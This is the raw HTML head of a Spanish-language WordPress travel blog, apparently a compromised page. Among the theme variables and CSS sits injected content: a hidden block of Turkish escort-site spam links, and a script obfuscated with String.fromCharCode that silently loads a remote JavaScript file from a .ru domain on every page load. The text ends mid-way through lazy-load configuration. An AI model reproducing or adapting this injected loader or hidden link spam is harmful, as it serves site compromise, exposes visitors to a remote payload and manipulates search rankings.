var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="253e8e426a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-40584a58-04e9-4bb6-84df-600239231b4d);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-07283707-ad47-4241-889d-6159a803cc69);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/sitios-arqueologicos/",
                    "name": "Sitios Arqueologicos"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-b37f1a42-7653-4bd8-9995-0a6c52de8f78: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-beae24fd-40f6-43ba-a906-e33162039bbd: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-7da59241-1847-43df-8df6-6eef9574ccfc: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-44ad6ae2-d2b1-44cc-8c69-7ec929f8e771: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a79b2225-eb43-4d1a-8589-3b12e0908bd3: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-c0400d41-c615-4f0f-9e7a-5f1dbc8c902d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-51c48aec-be54-446d-908f-1d8de485eb42: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-d2f6139b-a410-44f8-affa-eed2c25dcc86: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-9722696b-2fd0-42b9-86b3-0b41944ebaf9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-df389c11-3cff-425e-b5f1-d9d84a5ac66d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-4885ccdb-edb4-44e2-a094-4cf3ca1df0e4: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-43878c35-5a44-4f0d-aba8-cdea638c2051: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-1b58f7e5-bc37-42f4-982f-4c1a37c9c393: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-3b2a7161-b74e-4081-b67a-fb9114d9afe9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-8aba590e-f550-4dc7-94ad-f067371bbacb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-3e9bb944-220c-4458-8a68-1cc46a4b16b3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-2c479085-0b7c-44f5-9297-b8965418d383: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-f1321370-41af-4a38-85fd-4ce03d25b25d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-6ab817b5-d070-460c-9873-7d987007558c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-a301a623-04f1-4ff6-8e9b-4d48519705b9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-4b78c5c9-b0bf-4365-bc90-fff103300f6d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-635f0572-dcdf-4bc9-9731-a6a0221d0f38: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b350b41f-48d7-4196-8388-e2dc13acc9cc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-40584a58-04e9-4bb6-84df-600239231b4d: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-07283707-ad47-4241-889d-6159a803cc69: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-b37f1a42-7653-4bd8-9995-0a6c52de8f78: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b37f1a42-7653-4bd8-9995-0a6c52de8f78","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-beae24fd-40f6-43ba-a906-e33162039bbd: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"beae24fd-40f6-43ba-a906-e33162039bbd","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-7da59241-1847-43df-8df6-6eef9574ccfc: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"7da59241-1847-43df-8df6-6eef9574ccfc","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-44ad6ae2-d2b1-44cc-8c69-7ec929f8e771: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"44ad6ae2-d2b1-44cc-8c69-7ec929f8e771","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a79b2225-eb43-4d1a-8589-3b12e0908bd3: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a79b2225-eb43-4d1a-8589-3b12e0908bd3","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-c0400d41-c615-4f0f-9e7a-5f1dbc8c902d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"c0400d41-c615-4f0f-9e7a-5f1dbc8c902d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-51c48aec-be54-446d-908f-1d8de485eb42: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"51c48aec-be54-446d-908f-1d8de485eb42","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-d2f6139b-a410-44f8-affa-eed2c25dcc86: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"d2f6139b-a410-44f8-affa-eed2c25dcc86","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-9722696b-2fd0-42b9-86b3-0b41944ebaf9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"9722696b-2fd0-42b9-86b3-0b41944ebaf9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-df389c11-3cff-425e-b5f1-d9d84a5ac66d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"df389c11-3cff-425e-b5f1-d9d84a5ac66d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae: 